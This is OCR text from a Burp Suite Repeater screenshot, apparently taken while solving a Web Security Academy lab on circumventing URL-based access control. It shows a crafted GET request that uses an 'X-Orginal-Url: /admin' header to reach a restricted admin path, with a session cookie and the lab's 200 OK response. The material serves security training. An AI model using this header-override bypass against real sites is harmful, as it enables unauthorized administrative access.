 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a2f009a03623ebf80263039007b0
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a2f009a03623ebf80263039007b00bb.web-security-academy.net
3 Cookie: session=cl6xlgnLLLOOyra0UnXi0Ue1PaOXjNfv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2f009a03623ebf80263039007b00bb.web-security-academ
y.net/
9 X-Orginal-Url: /admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10664
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
URL-based access control can be circumvented
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
Search 0 highlights
Ins
Req
Req
Req
Req
Req
Res
Done
Event log All issues
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
DATA BREACH